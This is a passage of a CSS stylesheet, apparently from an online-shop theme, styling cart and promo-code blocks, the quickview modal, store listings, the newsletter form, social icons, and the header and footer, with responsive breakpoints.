	background-repeat: no-repeat;
	background-size: 2rem 2rem;
	background-position: 0.25rem 0.25rem;
	cursor: pointer;
	margin-left: 0.5rem;
}
.social-sharing li a {
	display: block;
	width: 100%;
	height: 100%;
	white-space: nowrap;
	text-indent: 100%;
	overflow: hidden;
}
.social-sharing li a:hover {
	color: transparent;
}
.products-selection {
	border: 1px solid #e5e5e5;
	float: left;
	padding: 10px;
	width: 100%;
	background: #fff;
}
@media(max-width:543px){
	.products-selection {
		margin: 0 0 15px;
	}
}
.products-selection .title {
	color: #878787;
}
@media (max-width: 991px) {
	.product-cover img {
		width: 100%;
	}
	#product-modal .modal-content .modal-body {
		-webkit-box-orient: vertical;
		-moz-box-orient: vertical;
		box-orient: vertical;
		-webkit-box-direction: normal;
		-moz-box-direction: normal;
		box-direction: normal;
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		flex-direction: row;
		-ms-flex-direction: row;
		margin-left: 0;
	}
	#product-modal .modal-content .modal-body img.product-cover-modal {
		width: 100%;
	}
	#product-modal .modal-content .modal-body .arrows {
		display: none;
	}
	#product-modal .modal-content .modal-body .image-caption {
		width: 100%;
	}
	#blockcart-modal .modal-dialog {
		width: calc(100% - 20px);
	}
	#blockcart-modal .modal-body {
		padding: 1.875rem;
	}
}
@media (max-width: 767px) {
	#blockcart-modal .divide-right {
		border-right: none;
	}
	#blockcart-modal .modal-body {
		padding: 1rem;
	}
}
.cart-grid {
	margin-bottom: 1rem;
	text-align: left;
}
.cart-items {
	margin-bottom: 0;
}
.cart-item {
	padding: 1rem 0;
}
.cart-summary-line {
	clear: both;
}
.cart-summary-line::after {
	content: "";
	display: table;
	clear: both;
}
.cart-summary-line .label {
	padding-left: 0;
	font-weight: normal;
	white-space: inherit;
}
.cart-summary-line .value {
	color: #414141;
	float: right !important;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
	font-weight: normal;
}
/** CART BODY **/

.cart-grid-body {
	margin-bottom: 0.75rem;
}
.cart-grid-body a.label:hover {
	color: #000000;
}
.cart-grid-body .card-block {
	padding: 1rem;
}
.cart-grid-body .card-block h1 {
	color: #333333;
	font-weight: normal;
	margin-bottom: 0;
	text-transform: capitalize;
}
.cart-grid-body hr {
	margin: 0;
}
.cart-grid-body .cart-overview {
	padding: 1rem;
}
#cart .product-price strong {
	color: #333333;
	font-weight: 500;
}
.card.cart-summary {
	background: #fff;
}
.card.cart-container .cart-item {
	border-bottom: 1px solid #e5e5e5;
}
.card.cart-container .cart-item:last-child {
	border: none;
}
#content-hook_payment_return .card-block dl {
	float: left;
	width: 100%;
	display: block;
}
/** CART RIGHT **/

.cart-grid-right hr {
	margin: 0;
}
.cart-grid-right .promo-discounts {
	margin-bottom: 0;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
	color: #878787;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
	text-decoration: underline;
	cursor: pointer;
}
.block-promo .promo-code {
	padding: 1.60rem;
	background: #e5e5e5;
}
.block-promo .promo-code .alert-danger {
	position: relative;
	margin-top: 1.25rem;
	background: #ff4c4c;
	color: white;
	display: none;
}
.block-promo .promo-code .alert-danger::after {
	bottom: 100%;
	left: 10%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	/*pointer-events: none;*/
	border-bottom-color: #ff4c4c;
	border-width: 10px;
	margin-left: -10px;
}
.block-promo .promo-input {
	color: #414141;
	border: #777777 1px solid;
	height: 2.5rem;
	text-indent: 0.625rem;
	width: 60%;
}
.block-promo .promo-input + button {
	margin-top: -4px;
	text-transform: capitalize;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
	color: #ff9a52;
	font-weight: 600;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
	font-weight: normal;
	color: #414141;
	display: inline-block;
}
.block-promo .promo-code-button {
	padding-left: 1.25rem;
	margin-bottom: 1.25rem;
	display: inline-block;
	font-weight: bold;
    color: #8b2023;
}
.block-promo.promo-highlighted {
	padding: 1.25rem;
	padding-bottom: 0;
	margin-bottom: 0;
}
/** CONTENT LEFT **/

.product-line-grid-left img {
	max-width: 100%;
	border: 1px solid #e5e5e5;
}
/** CONTENT BODY **/

.product-line-grid-body > .product-line-info > .label {
	padding: 0;
	line-height: inherit;
	text-align: left;
	white-space: inherit;
}
.product-line-grid-body > .product-line-info > .out-of-stock {
	color: red;
}
.product-line-grid-body > .product-line-info > .available {
	color: #4cbb6c;
}
.product-line-grid-body > .product-line-info > .unit-price-cart {
	padding-left: 0.3125rem;
	font-size: 0.875rem;
	color: #878787;
}
/** CONTENT LEFT **/

.product-line-grid-right .bootstrap-touchspin {
	width: 4.25rem;
	float: left !important;
}
.product-line-grid-right .bootstrap-touchspin > .form-control,
.product-line-grid-right .bootstrap-touchspin > .input-group {
	color: #414141;
	background-color: white;
	height: 2.5rem;
	padding: 0.175rem 0.5rem;
	width: 3rem;
}
.product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {
	width: auto;
}
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
	color: #414141;
	line-height: 36px;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart,
.product-line-grid-right .product-price .remove-from-cart {
	color: #414141;
	display: inline-block;
	margin-top: 0.3125rem;
}
.cart-item .product-line-grid .cart-line-product-actions i:hover {
	color: #000;
}
/*** Responsive part ***/

@media (max-width: 767px) {
	.product-line-grid-body {
		margin-bottom: 1rem;
	}
}
@media (max-width: 543px) {
	.cart-items {
		padding: 1rem 0;
	}
	.cart-item {
		border-bottom: 1px solid #e5e5e5;
	}
	.cart-item:last-child {
		border-bottom: 0;
	}
	.cart-grid-body .cart-overview {
		padding: 0;
	}
	.cart-grid-body .no-items {
		padding: 1rem;
		display: inline-block;
	}
	.product-line-grid-left {
		padding-right: 0 !important;
	}
}
@media (max-width: 360px) {
	.product-line-grid-right .qty {
		width: 100%;
	}
	.product-line-grid-right .price {
		width: 100%;
	}
}
#block-reassurance {
	margin-top: 15px;
	border: 1px solid #e5e5e5;
	float: left;
	width: 100%;
}
#block-reassurance ul {
	margin: 0;
	padding: 0;
	background: #fff;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-khtml-border-radius: 8px;
}
#block-reassurance img {
	opacity: .7;
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	-webkit-opacity: 0.7;
	width: 1.5625rem;
	margin-right: 0.625rem;
}
#block-reassurance li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#block-reassurance li:last-child {
	border: 0;
}
#block-reassurance li .block-reassurance-item {
	padding: 10px;
}
.block-reassurance-item .h6 {
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
}
#product #block-reassurance {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
}
#product #block-reassurance ul {
	margin: 0;
}
#product #block-reassurance span {
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 0;
}
.quickview .modal-dialog {
	width: calc(100% - 30px);
	max-width: 64rem;
}
.quickview .social-sharing {
	margin-top: 0;
}
.quickview .arrows .material-icons {
	height: 30px;
	width: 30px;
	border: 1px solid #e5e5e5;
	padding: 4px;
	left: 0;
	right: 0;
	font-size: 20px;
}
.quickview .arrows .material-icons:hover {
	background: #000;
	border-color: #000;
	color: #ffffff;
}
.quickview .modal-content {
	float: left;
	width: 100%;
}
.quickview .modal-header {
	border: none;
	padding: 0.625rem;
}
.quickview .modal-body {
	float: left;
	width: 100%;
	color: #666666;
	font-family: "Poppins", Helvetica, sans-serif;
	font-size: 13px;
	height: 100%;
	letter-spacing: 0;
	margin: 30px 0;
	line-height: 18px;
}
.quickview .modal-footer {
	border-top: 1px solid rgba(172, 170, 166, 0.3);
	float: left;
	width: 100%;
}
.quickview .layer {
	display: none;
}
.quickview .images-container {
	position: relative;
	z-index: 1;
	float: left;
	width: 100%;
	background: white;
	cursor: pointer;
	display: block;
}
.quickview .images-container .otproduct-images > li.thumb-container > .thumb {
	width: 4.9375rem;
	margin-bottom: 0.8125rem;
	background: white;
}
.modal-body .product-prices .ot_productcountdown.buttons_bottom_block {
	display: none;
}
.quickview .mask {
	width: 25%;
	overflow: hidden;
	margin: 70px 0 !important;
	height: 225px !important;
	padding: 0 0 0 20px;
	cursor: pointer;
}
.quickview .mask ul li img {
	margin: 5px 0!important;
}
.quickview .mask ul li:last-child img {
	margin: 0;
}
.quickview .arrows {
	position: absolute;
	top: 0;
	height: 22.5rem;
	right: 50px;
	z-index: 99;
	display: block !important;
	cursor: pointer;
}
.quickview .arrows .arrow-up {
	margin-top: 1px;
	cursor: pointer;
}
.quickview .arrows .arrow-down {
	position: absolute;
	bottom: 0;
	cursor: pointer;
}
#stores .page-stores {
	width: 100%;
	margin: 0 auto;
}
#stores .page-stores .store-item {
	padding-left: 0.75rem;
	margin: 0 0 30px;
	padding-right: 0.75rem;
}
#stores .page-stores .store-picture img {
	max-width: 100%;
}
#stores .page-stores .store-item-container {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-pack: distribute;
	-moz-box-pack: distribute;
	box-pack: distribute;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	-ms-justify-content: space-around;
	-o-justify-content: space-around;
	justify-content: space-around;
	-ms-flex-pack: distribute;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
	margin-bottom: 0;
	font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
	border-left: #e5e5e5 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
	height: 1.5625rem;
}
#stores .page-stores .store-item-container .divide-left td {
	padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
	color: #333333;
	font-weight: 500;
	text-align: right;
}
#stores .page-stores .store-item-container .store-description {
	font-size: 1rem;
}
#stores .page-stores .store-item-footer {
	margin-top: 0.5rem;
	padding-top: 0.5rem;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-pack: distribute;
	-moz-box-pack: distribute;
	box-pack: distribute;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	-ms-justify-content: space-around;
	-o-justify-content: space-around;
	justify-content: space-around;
	-ms-flex-pack: distribute;
}
#stores .page-stores .store-item-footer.divide-top {
	border-top: #e5e5e5 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 65%;
	-moz-flex: 0 0 65%;
	-ms-flex: 0 0 65%;
	flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
	margin-right: 0.625rem;
	color: #777777;
	font-size: 1rem;
}
#stores .page-stores .store-item-footer li {
	margin-bottom: 0.625rem;
}
.h3.card-title {
	color: #333333;
	font-size: 18px;
	font-weight: 500;
	margin: 0 0 14px;
	text-transform: capitalize;
}
/*** Responsive part ***/

@media (max-width: 767px) {
	#stores .page-stores {
		width: 100%;
	}
	#stores .page-stores .store-item-container {
		padding: 1rem 0;
	}
}
@media (max-width: 543px) {
	#stores .page-stores .store-item-container {
		display: block;
	}
	#stores .page-stores .store-item-container .divide-left {
		border-left: none;
	}
	#stores .page-stores .store-item-container .store-description a {
		margin-bottom: 0.5rem;
	}
	#stores .page-stores .store-item-container .store-description address {
		margin-bottom: 0.5rem;
	}
	#stores .page-stores .store-item-footer {
		display: block;
	}
	#stores .page-stores .store-item-footer.divide-top {
		border-top: #e5e5e5 1px solid;
	}
	#stores .page-stores .store-item-footer li {
		margin-bottom: 0.625rem;
	}
	#stores .page-stores .store-item-footer .card-block {
		padding: 0.75rem 0.75rem 0;
	}
}
.block_newsletter form input[type=text] {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: none;
	display: inline-block;
	padding: 8px 25px 8px 10px;
	min-width: 262px;
	color: #777;
}
.block_newsletter form input[type=text]:focus + button .search {
	color: #000000;
}
.block_newsletter form input[type=text]::-webkit-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.block_newsletter form input[type=text]::-moz-placeholder {
	color: #aaa;
	text-indent: 0.625rem;
}
.block_newsletter form input[type=text]:-moz-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.block_newsletter form input[type=text]:-ms-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.block_newsletter form button[type=submit] {
	position: absolute;
	background: none;
	border: none;
	bottom: 0.3125rem;
	right: 0.125rem;
	color: #878787;
}
.block_newsletter form button[type=submit] .search:hover {
	color: #000000;
}
.block_newsletter form .input-wrapper {
	overflow: hidden;
}
.block_newsletter form input[type=text] {
	width: 440px;
	padding: 10px;
	font: 300 14px/20px"Poppins", sans-serif;
	letter-spacing: 1.5px;
}
@media(max-width:1200px){
	.block_newsletter form input[type="text"] {
		width: 390px;
	}
}
@media (max-width: 1199px) {
	.block_newsletter form input[type=text] {
		padding: 10px 125px 10px 10px;
		min-width: 225px;
	}
}
@media (max-width: 1199px) {
	.block_newsletter form input[type=text]:focus {
		padding: 10px 15px 10px 10px;
	}
}
.block_newsletter form input {
	height: 40px;
}
.block-contact {
	color: #777777;
}
.block-contact .block-contact-title {
	color: #414141;
}
.contact-form .form-control-label {
	text-align: left;
}
.linklist .blockcms-title a {
	color: #414141;
}
.account-list a {
	color: #777777;
}
.account-list a:hover {
	color: #000000;
}
.blockcms-title,
.myaccount-title,
.myaccount-title a,
.block-contact-title {
	font-weight: 700;
	font-size: 1rem;
}
.social-sharing.facebook::before {
	content: "";
	background: url("../img/social-sprite.png");
}
.social-sharing .facebook.icon-gray {
	background-image: url(../css/d3fbae74a276a9f6cf1d6241f29b61a3.svg);
}
.social-sharing .facebook.icon-gray:hover {
	background-image: url(../css/8b05d51ede908907d65695558974d86f.svg);
}
.social-sharing .twitter {
	background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg);
}
.social-sharing .twitter::before {
	content: "";
	background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.social-sharing .twitter.icon-gray {
	background-image: url(../css/d1a435fd2571e67858a31ee954b52278.svg);
}
.social-sharing .twitter.icon-gray:hover {
	background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.social-sharing .rss {
	background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg);
}
.social-sharing .youtube {
	background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg);
}
.social-sharing .googleplus {
	background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg);
}
.social-sharing .googleplus::before {
	content: "";
	background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
.social-sharing .googleplus.icon-gray {
	background-image: url(../css/7c24d4275efcbe8891f78378b7c808e0.svg);
}
.social-sharing .googleplus.icon-gray:hover {
	background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
#block_myaccount_infos .myaccount-title a {
	color: #414141;
}
.pinterest::before {
	content: "";
	background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.pinterest.icon-gray {
	background-image: url(../css/7988be8b63edf9c4accebf94d5db7927.svg);
}
.pinterest.icon-gray:hover {
	background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.block-social ul {
	float: left;
	width: 100%;
	margin: 0;
}
.block-social ul li {
	float: left;
	cursor: pointer;
	margin-right: 5px;
	height: 30px;
	width: 30px;
	margin: 5px 5px 0 0;
	position: relative;
}
.block-social ul li:last-child {
	margin-right: 0;
}
.block-social ul li.facebook a::before {
	content: "";
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -25px;
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.facebook a:hover:before {
	background-position: -104px -25px;
}
.block-social ul li.twitter a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -104px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.twitter a:hover:before {
	background-position: -104px -104px;
}
.block-social ul li.rss a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -186px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.rss a:hover:before {
	background-position: -104px -186px;
}
.block-social ul li.youtube a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -266px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.youtube a:hover:before {
	background-position: -104px -266px;
}
.block-social ul li.googleplus a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -345px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.googleplus a:hover:before {
	background-position: -104px -345px;
}
.block-social ul li.pinterest a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -425px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.pinterest a:hover:before {
	background-position: -104px -425px;
}
.block-social ul li.vimeo a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -26px -505px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.vimeo a:hover:before {
	background-position: -105px -505px;
}
.block-social ul li.instagram a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -26px -586px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.instagram a:hover:before {
	background-position: -105px -586px;
}
.footer-top {
	float: none;
	display: block;
	width: 100%;
	padding: 27px 60px 24px;
	margin: 30px auto 0;
	background: #eaeaea;
}
.footer-top .block_newsletter .ot-des.collapse {
	display: block;
	margin: 20px 0;
}
.footer-container {
	float: left;
	overflow: hidden;
	position: relative;
	padding: 0;
}
.footer-container li a {
	color: #fff !important;
	cursor: pointer;
	font: 300 14px/28px"Poppins", sans-serif;
	letter-spacing: 0.8px;
}
.footer-container .links .collapse {
	display: inherit;
	margin: 0;
}
@media (max-width: 991px) {
	.block_newsletter {
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.footer-container {
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		margin-top: 0;
	}
	.footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
		display: none;
	}
	.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
		display: block;
	}
	.footer-container .links .navbar-toggler {
		display: inline-block;
		padding: 0;
	}
	.footer-container .links ul {
		margin-bottom: 0;
	}
	.footer-top .block_newsletter .ot-des.collapse {
		margin: 0;
	}
}
@media (max-width: 991px) {
	.block-social {
		text-align: left;
		border-bottom: 1px solid #1a1a1a !important;
	}
	.block-contact {
		padding-left: 1.5rem;
	}
	.footer-container .links .title {
		padding: 0.625rem;
		cursor: pointer;
	}
	.footer-container .links .h3 {
		font-weight: 400;
		text-transform: capitalize;
		line-height: 25px;
		margin: 0;
	}
}
.contact-rich {
	color: #666666;
	margin-bottom: 0;
	font: 400 16px/24px"Poppins", sans-serif;
}
.contact-rich #contact-footer li {
	padding: 0 0 10px;
}
#index #content-wrapper > section#main {
	float: left;
	text-align: center;
	width: 100%;
}
@media(max-width:543px){
	#index #main {
		margin: 20px 0 0;
	}
}
.contact-rich h4,
.contact-form h3 {
	color: #222222;
	font-weight: normal;
	margin-bottom: 20px;
}
.contact-rich .block:last-child {
	border: none;
}
.contact-rich .block .icon {
	float: left;
	margin-right: 14px;
	width: 22px;
}
.footer-container .contact-rich .block .icon i {
	font-size: 18px;
	color: #fff !important;
}
.footer-container .contact-rich .block .data {
	width: auto;
	overflow: hidden;
	color: #fff !important;
	font: 300 14px/28px"Poppins", sans-serif;
	letter-spacing: 0.8px;
}
.contact-rich .block .data.email {
	padding-top: 0.375rem;
}
.contact-form {
	color: #777777;
	width: 100%;
}
#products #main .page-header,
#pagenotfound #main .page-header {
	margin: 2rem 0 3rem;
}
#products #main .page-content,
#pagenotfound #main .page-content {
	margin-bottom: 10rem;
}
#products .page-not-found,
#pagenotfound .page-not-found {
	border: 1px solid #e5e5e5;
	color: #878787;
	font-size: 0.875rem;
	margin: 0 auto;
	max-width: 100%;
	padding: 1rem;
	background: #fff;
	border-radius: 8px;
}
#products .page-not-found h4,
#pagenotfound .page-not-found h4 {
	color: #333333;
	font-weight: normal;
	margin: 0 0 20px;
}
#products .page-not-found .search-widget,
#pagenotfound .page-not-found .search-widget {
	float: none;
}
#products .page-not-found .search-widget input,
#pagenotfound .page-not-found .search-widget input {
	width: 100%;
}
#search .page-not-found #search_widget .otsearchtoggle {
	display: block;
	position: static;
	width: 100%;
}
#search .page-not-found .material-icons.search {
	display: block;
}
.customization-modal .modal-content {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border: 1px solid #e5e5e5;
}
.customization-modal .modal-content .modal-body {
	padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
	padding-bottom: 0.9375rem;
	padding-top: 0.9375rem;
	border-bottom: 1px solid #e5e5e5;
}
.customization-modal .modal-content .modal-body .product-customization-line .label {
	font-weight: bold;
	text-align: right;
}
.customization-modal .modal-content .modal-body .product-customization-line:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}
/***---------------------------------------HEADER----------------------------------------------- ***/

#header {
	float: left;
	width: 100%;
}
@media(max-width:991px){
	#header {
		padding: 0;
	}
}
#header a:hover {
	text-decoration: none;
	color: #000000;
}
#header .header-nav .row {
	margin: 0;
}
#header .header-top .row {
	margin: 0;
}
#header .header-nav #menu-icon {
	vertical-align: middle;
	cursor: pointer;
	margin-left: 1rem;
}
#header .header-nav .right-nav {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: single;
	-moz-box-lines: single;
	box-lines: single;
	-webkit-flex-wrap: nowrap;
	-moz-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: end;
	-moz-box-pack: end;
	box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	-o-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: end;
	padding: 0;
	width: auto;
	float: right;
	margin: 5px 0 0;
	position:static;
}
#header .header-nav .cart-preview .shopping-cart {
	color: #414141;
	display: none;
	width: 100%;
	height: 100%;
	font-weight: normal;
	vertical-align: middle;
}
.blockcart .header > a {
	padding: 0;
	display: block;
	float: left;
	height: 40px;
	width: 40px;
}
#header .header-nav .cart-preview .body {
	display: none;
}
#header .header-nav .blockcart {
	padding-top: 0;
	position: relative;
	cursor: pointer;
}
#header .header-nav .blockcart .hidden-sm-down {
	display: none;
}
#header .header-nav .blockcart span.cart-products-count {
	background: #8b2023;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	bottom: 0;
	color: white;
	float: right;
	font-size: 11px;
	font-weight: 500;
	height: 15px;
	line-height: 16px;
	margin: auto;
	position: absolute;
	right: 0;
	padding: 0 0 0 1px;
	text-align: center;
	top: -3px;
	width: 15px;
}
#header .header-nav .blockcart {
	color: #777777;
	background: url("../img/sprite.png") no-repeat scroll -29px -169px;
	height: 50px;
	width: 50px;
	float: left;
	position: relative;
}
@media(max-width:991px){
	#header .header-nav .blockcart {
		box-shadow: none;
		background-position: -29px -112px;
		height: 50px;
		width: 50px;
	}
	.blockcart .header > a {
		height: 50px;
		width: 50px;
	}
	#header .header-nav .blockcart span.cart-products-count {
		top: 5px;
	}
}
#header .header-nav .blockcart a:hover {
	color: #000;
}
#header .header-nav .blockcart.active a:hover {
	color: #222;
}
#header .header-nav #contact-link {
	display: inline-block;
}
#header .header-top {
	padding: 0;
	text-align: center;
	float: left;
	width: 100%;
}
#header .header-top > .container {
	position: relative;
}
#header .header-top .menu {
	padding: 0;
	margin-bottom: 0;
}
#header .header-top .menu > ul > li {
	display: inline-block;
	float: none;
	vertical-align: top;
	width: 100%;
}
#header .header-top a[data-depth="0"] {
	text-transform: capitalize;
	color: #333333;
}
#header .top-menu-link {
	margin-left: 1.25rem;
}
.popover {
	font-family: inherit;
}
@media (max-width: 991px) {
	#header .header-nav .text-sm-center.mobile {
		float: left;
		width: 100%;
		margin: 0;
	}
	#header .header-nav #menu-icon {
		padding: 8px 0;
		margin-left: 0;
	}
	#header .header-nav #_mobile_cart {
		position: relative;
	}
	#header .header-nav {
		max-height: none;
	}
	#header .header-nav {
		width: 100%;
		padding: 15px 0 7px;
	}
	#header .header-top {
		width: 100%;
	}
	#header .user-info span.hidden-sm-down {
		color: #444444;
	}
	#header .header-nav .user-info {
		background: #ffffff;
	}
	#header .user-info span.hidden-sm-down:hover {
		color: #222222;
	}
	#header #contact-link span,
	#header #contact-link i {
		color: #414141;
	}
	#header #contact-link i {
		margin-bottom: 7px;
	}
	#header .otuserheading {
		display: block;
	}
	#header .header-nav .user-info {
		border: 1px solid #e5e5e5;
		display: none;
		float: right;
		max-width: 200px;
		padding: 10px;
		position: absolute;
		right: 0;
		text-align: left;
		top: 39px;
		width: 160px;
		z-index: 9;
	}
	#header .top-nav .left-nav {
		width: 100%;
		text-align: center;
	}
	.header-top .topmenu {
		display: none;
	}
	#header .blockcart a::after {
		display: none;
	}
	#header .header-nav #menu-icon {
		padding: 15px 0;
	}
	.main-header #menu-icon i {
		color: #fff;
	}
	#header .header-nav #_mobile_user_info {
		padding: 0;
		margin: 0 10px;
	}
	.header-top .top-menu .navbar-toggler .material-icons.add-down {
		display: none;
	}
	#header .header-nav {
		position: relative;
	}
	.full-header .header-nav .fullmenu {
		float: left;
		width: 100%;
		background: #8b2023;
		padding: 0 15px;
	}
	#header .header-nav .user-info {
		top: 56px;
	}
	#checkout .header-nav #menu-icon {
		display: block;
	}
}
@media(max-width:543px){
	#header .header-nav #_mobile_user_info {
		margin: 0;
	}
}
/*** ------------------------------------------------------------------WRAPPER ------------------------------------------------------------***/

#wrapper .banner {
	margin-bottom: 1.5rem;
	display: block;
	text-align:center;
}
#wrapper .banner img {
	box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
}
#wrapper .breadcrumb {
	padding: 0;
}
#wrapper .breadcrumb[data-depth="1"] {
	display: block;
}
#wrapper .breadcrumb ol {
	padding: 10px 15px 10px 0;
	margin-bottom: 0;
}
#wrapper .breadcrumb li {
	display: inline-block;
}
#wrapper .breadcrumb li::after {
	content: "/";
	color: #878787;
	margin: 0.3125em;
}
#wrapper .breadcrumb li:last-child {
	content: "/";
	color: #878787;
	margin: 0.3125rem;
}
#wrapper .breadcrumb li:last-child::after {
	content: "";
	display: none;
}
#wrapper .breadcrumb li a {
	color: #414141;
}
@media(max-width:543px){
	#wrapper .breadcrumb ol {
		padding: 10px;
	}
}
/*** ----------------------------------------------------------MAIN------------------------------------------------------- ***/

#main .page-header {
	margin-bottom: 1.5625rem;
}
#main .page-content {
	margin-bottom: 1.5625rem;
}
#main .page-content h6 {
	margin-bottom: 1.125rem;
	font-weight: normal;
}
#main .page-content #notifications {
	margin-left: -15px;
	margin-right: -15px;
}
#main .page-footer {
	margin-bottom: 0;
	float: left;
	width: 100%;
	text-align: center;
}
#main .page-footer .text-sm-center a {
	padding: 6px 20px;
}
#notifications ul {
	margin-bottom: 0;
}
#index .homebg {
	background: #f5f5f5 none repeat scroll 0 0;
	padding: 50px 0;
}
@media(max-width:1199px){
	#index .homebg {
		padding: 40px 0;
	}
}
@media(max-width:767px){
	#index .homebg {
		padding: 30px 0;
	}
}
@media(max-width:543px){
	#index .homebg {
		padding: 30px 0 15px;
	}
}
/***------------------------------------------------------------------------ FOOTER---------------------------------------------------------- ***/

#footer {
	float: left;
	width: 100%;
}
/*** Responsive part ***/

@media (max-width: 991px) {
	#wrapper {
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	#checkout-cart-summary {
		float: none;
		width: 100%;
		margin-top: 1rem;
	}
	#header .header-nav {
		background: white;
		color: #414141;
		border: none;
	}
	#header .header-nav .top-logo {
		vertical-align: middle;
		margin: 0 auto;
	}
	#header .header-nav .top-logo a img {
		max-height: 100%;
	}
	#header .header-nav .user-info {
		text-align: left;
		margin-left: 0;
	}
	#header .header-nav .user-info .logged {
		color: #000000;
	}
	#header .header-nav .blockcart {
		margin-left: 0;
	}
	#header .header-top {
		background: #e5e5e5;
		padding-bottom: 0;
	}
	#header .header-top a[data-depth="0"] {
		color: #000;
		padding: 5px 20px;
		text-align: left;
	}
	.top-menu .more_menu .level-top {
		display: none;
	}
	section.checkout-step {
		width: 100%;
	}
	.default-input {
		min-width: 100%;
	}
	label {
		clear: both;
	}
	#products .product-miniature,
	.new-products .product-miniature,
	.featured-products .product-miniature,
	.otfeatured-products .product-miniature,
	.otspecial-products .product-miniature,
	.otnew-products .product-miniature,
	.otbestseller-products .product-miniature {
		margin: 0 auto;
		text-align: center;
	}
	.block-contact {
		padding-left: 0.9375rem;
		border: none;
	}
	.menu,
	.dropdown-item {
		padding-left: 0;
	}
}
@media (max-width: 991px) {
	.container {
		max-width: 100%;
	}
	#header .logo {
